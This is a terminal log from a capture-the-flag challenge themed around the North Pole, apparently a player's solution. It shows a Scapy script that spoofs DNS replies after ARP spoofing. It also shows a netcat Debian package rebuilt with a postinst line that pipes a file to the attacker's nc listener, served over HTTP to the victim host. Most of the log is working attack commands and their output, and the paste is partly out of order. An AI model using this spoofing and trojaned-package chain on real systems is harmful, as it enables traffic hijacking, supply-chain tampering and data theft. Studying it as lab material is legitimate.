 guest@f727cd264571:~$
guest@f727cd264571:~$
guest@f727cd264571:~$ nc -lvp 4444 > ~/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
listening on [any] 4444 ...
connect to [10.6.0.3] from arp_requester.guestnet0.kringlecastle.com [10.6.6.35] 56312
> # destination ip we arp spoofed
> ipaddr_we_arp_spoofed = "10.6.6.53"
> def handle_dns_request(packet):
>     # Need to change mac addresses, Ip Addresses, and ports below.
>     # We also need
>     eth = Ether(src=macaddr, dst=packet[Ether].src)   # need to replace mac addresses
>     ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed)                          # need to replac
e IP addresses
>     udp = UDP(dport=packet[IP].sport, sport=53)                             # need to replace ports
>     dns = DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa=1, qr=1, an = DNSRR(rrname=packet[DNS].qd.qnam
e, ttl=300, rdata=ipaddr))
>     dns_response = eth / ip / udp / dns
>     sendp(dns_response, iface="eth0")
>     print('Sent DNS response')
> def main():
>     berkeley_packet_filter = " and ".join( [
>         "udp dst port 53",                              # dns
>         "udp[10] & 0x80 = 0",                           # dns request
>         "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real
 ip)
>         "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to o
ur mac
>     ] )
>     # sniff the eth0 int without storing packets in memory and stopping after one dns request
>     while True:
>       sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
> if __name__ == "__main__":
>     main()
>
> EOF
guest@f727cd264571:~$ chmod 750 ./dns_resp.py
guest@f727cd264571:~$ nohup ./dns_resp.py &
[1] 171
guest@f727cd264571:~$
guest@f727cd264571:~$ chmod 750 ./arp_resp.py
nohup: ignoring input and appending output to 'nohup.out'
guest@f727cd264571:~$ nohup ./arp_resp.py &
[2] 173
guest@f727cd264571:~$ nohup: ignoring input and appending output to 'nohup.out'
Jack Frost has hijacked the host at 10.6.6.35 with some custom malware.
Help the North Pole by getting command line access back to this host.
Read the HELP.md file for information to help you in this endeavor.
Note: The terminal lifetime expires after 30 or more minutes so be
sure to copy off any essential work you have done as you go.
guest@f727cd264571:~$
guest@f727cd264571:~$
guest@f727cd264571:~$ # Extract netcat package
guest@f727cd264571:~$ mkdir -p ~/debs/netcat
guest@f727cd264571:~$ dpkg-deb -R ~/debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb ~/debs/netcat
guest@f727cd264571:~$ # Add command to send file through netcat
guest@f727cd264571:~$ cat << EOF >> ~/debs/netcat/DEBIAN/postinst
>
> cat /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | nc `hostname -I` 4444
> EOF
guest@f727cd264571:~$ # Build new package
guest@f727cd264571:~$ dpkg-deb -b ~/debs/netcat ~/debs/suriv_amd64.deb
dpkg-deb: building package 'netcat-traditional' in '/home/guest/debs/suriv_amd64.deb'.
guest@f727cd264571:~$
guest@f727cd264571:~$
guest@f727cd264571:~$ # Setup http server
guest@f727cd264571:~$ mkdir -p ~/pub/jfrost
guest@f727cd264571:~$ ln -s ~/debs ~/pub/jfrost/backdoor
guest@f727cd264571:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [30/Dec/2020 16:20:25] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
[Welcome] 0:ARP Shenanigans*
"f727cd264571" 16:20 30-Dec-20